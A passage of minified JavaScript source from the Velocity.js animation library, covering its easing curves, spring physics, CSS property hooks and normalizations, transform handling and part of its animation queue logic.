o=u(r,e,a);if(0===o)return r;var i=l(r,e,a)-t;r-=i/o}return r}function p(){for(var t=0;b>t;++t)w[t]=l(t*x,e,a)}function f(t,r,n){var o,i,s=0;do i=r+(n-r)/2,o=l(i,e,a)-t,o>0?n=i:r=i;while(Math.abs(o)>h&&++s<v);return i}function d(t){for(var r=0,n=1,o=b-1;n!=o&&w[n]<=t;++n)r+=x;--n;var i=(t-w[n])/(w[n+1]-w[n]),s=r+i*x,l=u(s,e,a);return l>=y?c(t,s):0==l?s:f(t,r,r+x)}function g(){V=!0,(e!=r||a!=n)&&p()}var m=4,y=.001,h=1e-7,v=10,b=11,x=1/(b-1),S="Float32Array"in t;if(4!==arguments.length)return!1;for(var P=0;4>P;++P)if("number"!=typeof arguments[P]||isNaN(arguments[P])||!isFinite(arguments[P]))return!1;e=Math.min(e,1),a=Math.min(a,1),e=Math.max(e,0),a=Math.max(a,0);var w=S?new Float32Array(b):new Array(b),V=!1,C=function(t){return V||g(),e===r&&a===n?t:0===t?0:1===t?1:l(d(t),r,n)};C.getControlPoints=function(){return[{x:e,y:r},{x:a,y:n}]};var T="generateBezier("+[e,r,a,n]+")";return C.toString=function(){return T},C}function u(e,t){var r=e;return g.isString(e)?v.Easings[e]||(r=!1):r=g.isArray(e)&&1===e.length?s.apply(null,e):g.isArray(e)&&2===e.length?b.apply(null,e.concat([t])):g.isArray(e)&&4===e.length?l.apply(null,e):!1,r===!1&&(r=v.Easings[v.defaults.easing]?v.defaults.easing:h),r}function c(e){if(e){var t=(new Date).getTime(),r=v.State.calls.length;r>1e4&&(v.State.calls=n(v.State.calls));for(var o=0;r>o;o++)if(v.State.calls[o]){var s=v.State.calls[o],l=s[0],u=s[2],f=s[3],d=!!f,m=null;f||(f=v.State.calls[o][3]=t-16);for(var y=Math.min((t-f)/u.duration,1),h=0,b=l.length;b>h;h++){var S=l[h],w=S.element;if(i(w)){var V=!1;if(u.display!==a&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var C=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];$.each(C,function(e,t){x.setPropertyValue(w,"display",t)})}x.setPropertyValue(w,"display",u.display)}u.visibility!==a&&"hidden"!==u.visibility&&x.setPropertyValue(w,"visibility",u.visibility);for(var T in S)if("element"!==T){var k=S[T],A,F=g.isString(k.easing)?v.Easings[k.easing]:k.easing;if(1===y)A=k.endValue;else{var E=k.endValue-k.startValue;if(A=k.startValue+E*F(y,u,E),!d&&A===k.currentValue)continue}if(k.currentValue=A,"tween"===T)m=A;else{if(x.Hooks.registered[T]){var j=x.Hooks.getRoot(T),H=i(w).rootPropertyValueCache[j];H&&(k.rootPropertyValue=H)}var N=x.setPropertyValue(w,T,k.currentValue+(0===parseFloat(A)?"":k.unitType),k.rootPropertyValue,k.scrollData);x.Hooks.registered[T]&&(i(w).rootPropertyValueCache[j]=x.Normalizations.registered[j]?x.Normalizations.registered[j]("extract",null,N[1]):N[1]),"transform"===N[0]&&(V=!0)}}u.mobileHA&&i(w).transformCache.translate3d===a&&(i(w).transformCache.translate3d="(0px, 0px, 0px)",V=!0),V&&x.flushTransformCache(w)}}u.display!==a&&"none"!==u.display&&(v.State.calls[o][2].display=!1),u.visibility!==a&&"hidden"!==u.visibility&&(v.State.calls[o][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],y,Math.max(0,f+u.duration-t),f,m),1===y&&p(o)}}v.State.isTicking&&P(c)}function p(e,t){if(!v.State.calls[e])return!1;for(var r=v.State.calls[e][0],n=v.State.calls[e][1],o=v.State.calls[e][2],s=v.State.calls[e][4],l=!1,u=0,c=r.length;c>u;u++){var p=r[u].element;if(t||o.loop||("none"===o.display&&x.setPropertyValue(p,"display",o.display),"hidden"===o.visibility&&x.setPropertyValue(p,"visibility",o.visibility)),o.loop!==!0&&($.queue(p)[1]===a||!/\.velocityQueueEntryFlag/i.test($.queue(p)[1]))&&i(p)){i(p).isAnimating=!1,i(p).rootPropertyValueCache={};var f=!1;$.each(x.Lists.transforms3D,function(e,t){var r=/^scale/.test(t)?1:0,n=i(p).transformCache[t];i(p).transformCache[t]!==a&&new RegExp("^\\("+r+"[^.]").test(n)&&(f=!0,delete i(p).transformCache[t])}),o.mobileHA&&(f=!0,delete i(p).transformCache.translate3d),f&&x.flushTransformCache(p),x.Values.removeClass(p,"velocity-animating")}if(!t&&o.complete&&!o.loop&&u===c-1)try{o.complete.call(n,n)}catch(d){setTimeout(function(){throw d},1)}s&&o.loop!==!0&&s(n),i(p)&&o.loop===!0&&!t&&($.each(i(p).tweensContainer,function(e,t){/^rotate/.test(e)&&360===parseFloat(t.endValue)&&(t.endValue=0,t.startValue=360),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),v(p,"reverse",{loop:!0,delay:o.delay})),o.queue!==!1&&$.dequeue(p,o.queue)}v.State.calls[e]=!1;for(var g=0,m=v.State.calls.length;m>g;g++)if(v.State.calls[g]!==!1){l=!0;break}l===!1&&(v.State.isTicking=!1,delete v.State.calls,v.State.calls=[])}var f=function(){if(r.documentMode)return r.documentMode;for(var e=7;e>4;e--){var t=r.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return a}(),d=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var r=(new Date).getTime(),a;return a=Math.max(0,16-(r-e)),e=r+a,setTimeout(function(){t(r+a)},a)}}(),g={isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isNodeList:function(e){return"object"==typeof e&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(e))&&e.length!==a&&(0===e.length||"object"==typeof e[0]&&e[0].nodeType>0)},isWrapped:function(e){return e&&(e.jquery||t.Zepto&&t.Zepto.zepto.isZ(e))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)return!1;return!0}},$,m=!1;if(e.fn&&e.fn.jquery?($=e,m=!0):$=t.Velocity.Utilities,8>=f&&!m)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=f)return void(jQuery.fn.velocity=jQuery.fn.animate);var y=400,h="swing",v={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:r.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:$,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:y,easing:h,begin:a,complete:a,progress:a,display:a,visibility:a,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(e){$.data(e,"velocity",{isSVG:g.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};t.pageYOffset!==a?(v.State.scrollAnchor=t,v.State.scrollPropertyLeft="pageXOffset",v.State.scrollPropertyTop="pageYOffset"):(v.State.scrollAnchor=r.documentElement||r.body.parentNode||r.body,v.State.scrollPropertyLeft="scrollLeft",v.State.scrollPropertyTop="scrollTop");var b=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,r,a){var n={x:t.x+a.dx*r,v:t.v+a.dv*r,tension:t.tension,friction:t.friction};return{dx:n.v,dv:e(n)}}function r(r,a){var n={dx:r.v,dv:e(r)},o=t(r,.5*a,n),i=t(r,.5*a,o),s=t(r,a,i),l=1/6*(n.dx+2*(o.dx+i.dx)+s.dx),u=1/6*(n.dv+2*(o.dv+i.dv)+s.dv);return r.x=r.x+l*a,r.v=r.v+u*a,r}return function a(e,t,n){var o={x:-1,v:0,tension:null,friction:null},i=[0],s=0,l=1e-4,u=.016,c,p,f;for(e=parseFloat(e)||500,t=parseFloat(t)||20,n=n||null,o.tension=e,o.friction=t,c=null!==n,c?(s=a(e,t),p=s/n*u):p=u;;)if(f=r(f||o,p),i.push(1+f.x),s+=16,!(Math.abs(f.x)>l&&Math.abs(f.v)>l))break;return c?function(e){return i[e*(i.length-1)|0]}:s}}();v.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},$.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){v.Easings[t[0]]=l.apply(null,t[1])});var x=v.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<x.Lists.colors.length;e++){var t="color"===x.Lists.colors[e]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[e]]=["Red Green Blue Alpha",t]}var r,a,n;if(f)for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");var o=a[1].match(x.RegEx.valueSplit);"Color"===n[0]&&(n.push(n.shift()),o.push(o.shift()),x.Hooks.templates[r]=[n.join(" "),o.join(" ")])}for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");for(var e in n){var i=r+n[e],s=e;x.Hooks.registered[i]=[r,s]}}},getRoot:function(e){var t=x.Hooks.registered[e];return t?t[0]:e},cleanRootPropertyValue:function(e,t){return x.RegEx.valueUnwrap.test(t)&&(t=t.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(t)&&(t=x.Hooks.templates[e][1]),t},extractValue:function(e,t){var r=x.Hooks.registered[e];if(r){var a=r[0],n=r[1];return t=x.Hooks.cleanRootPropertyValue(a,t),t.toString().match(x.RegEx.valueSplit)[n]}return t},injectValue:function(e,t,r){var a=x.Hooks.registered[e];if(a){var n=a[0],o=a[1],i,s;return r=x.Hooks.cleanRootPropertyValue(n,r),i=r.toString().match(x.RegEx.valueSplit),i[o]=t,s=i.join(" ")}return r}},Normalizations:{registered:{clip:function(e,t,r){switch(e){case"name":return"clip";case"extract":var a;return x.RegEx.wrappedValueAlreadyExtracted.test(r)?a=r:(a=r.toString().match(x.RegEx.valueUnwrap),a=a?a[1].replace(/,(\s+)?/g," "):r),a;case"inject":return"rect("+r+")"}},blur:function(e,t,r){switch(e){case"name":return v.State.isFirefox?"filter":"-webkit-filter";case"extract":var a=parseFloat(r);if(!a&&0!==a){var n=r.toString().match(/blur\(([0-9]+[A-z]+)\)/i);a=n?n[1]:0}return a;case"inject":return parseFloat(r)?"blur("+r+")":"none"}},opacity:function(e,t,r){if(8>=f)switch(e){case"name":return"filter";case"extract":var a=r.toString().match(/alpha\(opacity=(.*)\)/i);return r=a?a[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(r)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(r),10)+")"}else switch(e){case"name":return"opacity";case"extract":return r;case"inject":return r}}},register:function(){9>=f||v.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var e=0;e<x.Lists.transformsBase.length;e++)!function(){var t=x.Lists.transformsBase[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return"transform";case"extract":return i(r)===a||i(r).transformCache[t]===a?/^scale/i.test(t)?1:0:i(r).transformCache[t].replace(/[()]/g,"");case"inject":var o=!1;switch(t.substr(0,t.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case"scal":case"scale":v.State.isAndroid&&i(r).transformCache[t]===a&&1>n&&(n=1),o=!/(\d)$/i.test(n);break;case"skew":o=!/(deg|\d)$/i.test(n);break;case"rotate":o=!/(deg|\d)$/i.test(n)}return o||(i(r).transformCache[t]="("+n+")"),i(r).transformCache[t]}}}();for(var e=0;e<x.Lists.colors.length;e++)!function(){var t=x.Lists.colors[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return t;case"extract":var o;if(x.RegEx.wrappedValueAlreadyExtracted.test(n))o=n;else{var i,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(n)?i=s[n]!==a?s[n]:s.black:x.RegEx.isHex.test(n)?i="rgb("+x.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(i=s.black),o=(i||n).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=f||3!==o.split(" ").length||(o+=" 1"),o;case"inject":return 8>=f?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(8>=f?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(f||v.State.isAndroid&&!v.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(v.State.prefixMatches[e])return[v.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],r=0,a=t.length;a>r;r++){var n;if(n=0===r?e:t[r]+e.replace(/^\w/,function(e){return e.toUpperCase()}),g.isString(v.State.prefixElement.style[n]))return v.State.prefixMatches[e]=n,[n,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var t=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,a;return e=e.replace(t,function(e,t,r,a){return t+t+r+r+a+a}),a=r.exec(e),a?[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]:[0,0,0]},isCSSNullValue:function(e){return 0==e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){e.classList?e.classList.add(t):e.className+=(e.className.length?" ":"")+t},removeClass:function(e,t){e.classList?e.classList.remove(t):e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(e,r,n,o){function s(e,r){function n(){u&&x.setPropertyValue(e,"display","none")}var l=0;if(8>=f)l=$.css(e,r);else{var u=!1;if(/^(width|height)$/.test(r)&&0===x.getPropertyValue(e,"display")&&(u=!0,x.setPropertyValue(e,"display",x.Values.getDisplayType(e))),!o){if("height"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(x.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(e,"paddingBottom"))||0);return n(),c}if("width"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var p=e.offsetWidth-(parseFloat(x.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(e,"paddingRight"))||0);return n(),p}}var d;d=i(e)===a?t.getComputedStyle(e,null):i(e).computedStyle?i(e).computedStyle:i(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===r&&(r="borderTopColor"),l=9===f&&"filter"===r?d.getPropertyValue(r):d[r],(""===l||null===l)&&(l=e.style[r]),n()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(r)){var g=s(e,"position");("fixed"===g||"absolute"===g&&/top|left/i.test(r))&&(l=$(e).position()[r]+"px")}return l}var l;if(x.Hooks.registered[r]){var u=r,c=x.Hooks.getRoot(u);n===a&&(n=x.getPropertyValue(e,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(n=x.Normalizations.registered[c]("extract",e,n)),l=x.Hooks.extractValue(u,n)}else if(x.Normalizations.registered[r]){var p,d;p=x.Normalizations.registered[r]("name",e),"transform"!==p&&(d=s(e,x.Names.prefixCheck(p)[0]),x.Values.isCSSNullValue(d)&&x.Hooks.templates[r]&&(d=x.Hooks.templates[r][1])),l=x.Normalizations.registered[r]("extract",e,d)}if(!/^[\d-]/.test(l))if(i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r))if(/^(height|width)$/i.test(r))try{l=e.getBBox()[r]}catch(g){l=0}else l=e.getAttribute(r);else l=s(e,x.Names.prefixCheck(r)[0]);return x.Values.isCSSNullValue(l)&&(l=0),v.debug>=2&&console.log("Get "+r+": "+l),l},setPropertyValue:function(e,r,a,n,o){var s=r;if("scroll"===r)o.container?o.container["scroll"+o.direction]=a:"Left"===o.direction?t.scrollTo(a,o.alternateValue):t.scrollTo(o.alternateValue,a);else if(x.Normalizations.registered[r]&&"transform"===x.Normalizations.registered[r]("name",e))x.Normalizations.registered[r]("inject",e,a),s="transform",a=i(e).transformCache[r];else{if(x.Hooks.registered[r]){var l=r,u=x.Hooks.getRoot(r);n=n||x.getPropertyValue(e,u),a=x.Hooks.injectValue(l,a,n),r=u}if(x.Normalizations.registered[r]&&(a=x.Normalizations.registered[r]("inject",e,a),r=x.Normalizations.registered[r]("name",e)),s=x.Names.prefixCheck(r)[0],8>=f)try{e.style[s]=a}catch(c){v.debug&&console.log("Browser does not support ["+a+"] for ["+s+"]")}else i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r)?e.setAttribute(r,a):e.style[s]=a;v.debug>=2&&console.log("Set "+r+" ("+s+"): "+a)}return[s,a]},flushTransformCache:function(e){function t(t){return parseFloat(x.getPropertyValue(e,t))}var r="";if((f||v.State.isAndroid&&!v.State.isChrome)&&i(e).isSVG){var a={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]};$.each(i(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),a[e]&&(r+=e+"("+a[e].join(" ")+") ",delete a[e])})}else{var n,o;$.each(i(e).transformCache,function(t){return n=i(e).transformCache[t],"transformPerspective"===t?(o=n,!0):(9===f&&"rotateZ"===t&&(t="rotate"),void(r+=t+n+" "))}),o&&(r="perspective"+o+" "+r)}x.setPropertyValue(e,"transform",r)}};x.Hooks.register(),x.Normalizations.register(),v.hook=function(e,t,r){var n=a;return e=o(e),$.each(e,function(e,o){if(i(o)===a&&v.init(o),r===a)n===a&&(n=v.CSS.getPropertyValue(o,t));else{var s=v.CSS.setPropertyValue(o,t,r);"transform"===s[0]&&v.CSS.flushTransformCache(o),n=s}}),n};var S=function(){function e(){return l?T.promise||null:f}function n(){function e(e){function p(e,t){var r=a,i=a,s=a;return g.isArray(e)?(r=e[0],!g.isArray(e[1])&&/^[\d-]/.test(e[1])||g.isFunction(e[1])||x.RegEx.isHex.test(e[1])?s=e[1]:(g.isString(e[1])&&!x.RegEx.isHex.test(e[1])||g.isArray(e[1]))&&(i=t?e[1]:u(e[1],o.duration),e[2]!==a&&(s=e[2]))):r=e,t||(i=i||o.easing),g.isFunction(r)&&(r=r.call(n,w,P)),g.isFunction(s)&&(s=s.call(n,w,P)),[r||0,i,s]}function f(e,t){var r,a;return a=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return r=e,""}),r||(r=x.Values.getUnitType(e)),[a,r]}function d(){var e={myParent:n.parentNode||r.body,position:x.getPropertyValue(n,"position"),fontSize:x.getPropertyValue(n,"fontSize")},a=e.position===N.lastPosition&&e.myParent===N.lastParent,o=e.fontSize===N.lastFontSize;N.lastParent=e.myParent,N.lastPosition=e.position,N.lastFontSize=e.fontSize;var s=100,l={};if(o&&a)l.emToPx=N.lastEmToPx,l.percentToPxWidth=N.lastPercentToPxWidth,l.percentToPxHeight=N.lastPercentToPxHeight;else{var u=i(n).isSVG?r.createElementNS("http://www.w3.org/2000/svg","rect"):r.createElement("div");v.init(u),e.myParent.appendChild(u),$.each(["overflow","overflowX","overflowY"],function(e,t){v.CSS.setPropertyValue(u,t,"hidden")}),v.CSS.setPropertyValue(u,"position",e.position),v.CSS.setPropertyValue(u,"fontSize",e.fontSize),v.CSS.setPropertyValue(u,"boxSizing","content-box"),$.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){v.CSS.setPropertyValue(u,t,s+"%")}),v.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=N.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=N.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=N.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,e.myParent.removeChild(u)}return null===N.remToPx&&(N.remToPx=parseFloat(x.getPropertyValue(r.body,"fontSize"))||16),null===N.vwToPx&&(N.vwToPx=parseFloat(t.innerWidth)/100,N.vhToPx=parseFloat(t.innerHeight)/100),l.remToPx=N.remToPx,l.vwToPx=N.vwToPx,l.vhToPx=N.vhToPx,v.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),n),l}if(o.begin&&0===w)try{o.begin.call(m,m)}catch(y){setTimeout(function(){throw y},1)}if("scroll"===k){var S=/^x$/i.test(o.axis)?"Left":"Top",V=parseFloat(o.offset)||0,C,A,F;o.container?g.isWrapped(o.container)||g.isNode(o.container)?(o.container=o.container[0]||o.container,C=o.container["scroll"+S],F=C+$(n).position()[S.toLowerCase()]+V):o.container=null:(C=v.State.scrollAnchor[v.State["scrollProperty"+S]],A=v.State.scrollAnchor[v.State["scrollProperty"+("Left"===S?"Top":"Left")]],F=$(n).offset()[S.toLowerCase()]+V),s={scroll:{rootPropertyValue:!1,startValue:C,currentValue:C,endValue:F,unitType:"",easing:o.easing,scrollData:{container:o.container,direction:S,alternateValue:A}},element:n},v.debug&&console.log("tweensContainer (scroll): ",s.scroll,n)}else if("reverse"===k){if(!i(n).tweensContainer)return void $.dequeue(n,o.queue);"none"===i(n).opts.display&&(i(n).opts.display="auto"),"hidden"===i(n).opts.visibility&&(i(n).opts.visibility="visible"),i(n).opts.loop=!1,i(n).opts.begin=null,i(n).opts.complete=null,b.easing||delete o.easing,b.duration||delete o.duration,o=$.extend({},i(n).opts,o);var E=$.extend(!0,{},i(n).tweensContainer);for(var j in E)if("element"!==j){var H=E[j].startValue;E[j].startValue=E[j].currentValue=E[j].endValue,E[j].endValue=H,g.isEmptyObject(b)||(E[j].easing=o.easing),v.debug&&console.log("reverse tweensContainer ("+j+"): "+JSON.stringify(E[j]),n)}s=E}else if("start"===k){var E;i(n).tweensContainer&&i(n).isAnimating===!0&&(E=i(n).tweensContainer),$.each(h,function(e,t){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var r=p(t,!0),n=r[0],o=r[1],i=r[2];if(x.RegEx.isHex.test(n)){for(var s=["Red","Green","Blue"],l=x.Values.hexToRgb(n),u=i?x.Values.hexToRgb(i):a,c=0;c<s.length;c++){var f=[l[c]];o&&f.push(o),u!==a&&f.push(u[c]),h[e+s[c]]=f}delete h[e]}}});for(var R in h){var O=p(h[R]),z=O[0],q=O[1],M=O[2];R=x.Names.camelCase(R);var I=x.Hooks.getRoot(R),B=!1;if(i(n).isSVG||"tween"===I||x.Names.prefixCheck(I)[1]!==!1||x.Normalizations.registered[I]!==a){(o.display!==a&&null!==o.display&&"none"!==o.display||o.visibility!==a&&"hidden"!==o.visibility)&&/opacity|filter/.test(R)&&!M&&0!==z&&(M=0),o._cacheValues&&E&&E[R]?(M===a&&(M=E[R].endValue+E[R].unitType),B=i(n).rootPropertyValueCache[I]):x.Hooks.registered[R]?M===a?(B=x.getPropertyValue(n,I),M=x.getPropertyValue(n,R,B)):B=x.Hooks.templates[I][1]:M===a&&(M=x.getPropertyValue(n,R));var W,G,D,X=!1;if(W=f(R,M),M=W[0],D=W[1],W=f(R,z),z=W[0].replace(/^([+-\/*])=/,function(e,t){return X=t,""}),G=W[1],M=parseFloat(M)||0,z=parseFloat(z)||0,"%"===G&&(/^(fontSize|lineHeight)$/.test(R)?(z/=100,G="em"):/^scale/.test(R)?(z/=100,G=""):/(Red|Green|Blue)$/i.test(R)&&(z=z/100*255,G="")),/[\/*]/.test(X))G=D;else if(D!==G&&0!==M)if(0===z)G=D;else{l=l||d();var Y=/margin|padding|left|right|width|text|word|letter/i.test(R)||/X$/.test(R)||"x"===R?"x":"y";switch(D){case"%":M*="x"===Y?l.percentToPxWidth:l.percentToPxHeight;break;case"px":break;default:M*=l[D+"ToPx"]}switch(G){case"%":M*=1/("x"===Y?l.percentToPxWidth:l.percentToPxHeight);break;case"px":break;default:M*=1/l[G+"ToPx"]}}switch(X){case"+":z=M+z;break;case"-":z=M-z;break;case"*":z=M*z;break;case"/":z=M/z}s[R]={rootPropertyValue:B,startValue:M,currentValue:M,endValue:z,unitType:G,easing:q},v.debug&&console.log("tweensContainer ("+R+"): "+JSON.stringify(s[R]),n)}else v.debug&&console.log("Skipping ["+I+"] due to a lack of browser support.")}s.element=n}s.element&&(x.Values.addClass(n,"velocity-animating"),L.push(s),""===o.queue&&(i(n).tweensContainer=s,i(n).opts=o),i(n).isAnimating=!0,w===P-1?(v.State.calls.push([L,m,o,null,T.resolver]),v.State.isTicking===!1&&(v.State.isTicking=!0,c())):w++)}var n=this,o=$.extend({},v.defaults,b),s={},l;switch(i(n)===a&&v.init(n),parseFloat(o.delay)&&o.queue!==!1&&$.queue(n,o.queue,function(e){v.velocityQueueEntryFlag=!0,i(n).delayTimer={setTimeout:setTimeout(e,parseFloat(o.delay)),next:e}}),o.duration.toString().toLowerCase()){case"fast":o.duration=200;break;case"normal":o.duration=y;break;case"slow":o.duration=600;break;default:o.duration=parseFloat(o.duration)||1}v.mock!==!1&&(v.mock===!0?o.duration=o.delay=1:(o.duration*=parseFloat(v.mock)||1,o.delay*=parseFloat(v.mock)||1)),o.easing=u(o.easing,o.duration),o.begin&&!g.isFunction(o.begin)&&(o.begin=null),o.progress&&!g.isFunction(o.progress)&&(o.progress=null),o.complete&&!g.isFunction(o.complete)&&(o.complete=null),o.display!==a&&null!==o.display&&(o.display=o.display.toString().toLowerCase(),"auto"===o.display&&(o.display=v.CSS.Values.getDisplayType(n))),o.visibility!==a&&null!==o.visibility&&(o.visibility=o.visibility.toString().toLowerCase()),o.mobileHA=o.mobileHA&&v.State.isMobile&&!v.State.isGingerbread,o.queue===!1?o.delay?setTimeout(e,o.delay):e():$.queue(n,o.queue,function(t,r){return r===!0?(T.promise&&T.resolver(m),!0):(v.velocityQueueEntryFlag=!0,void 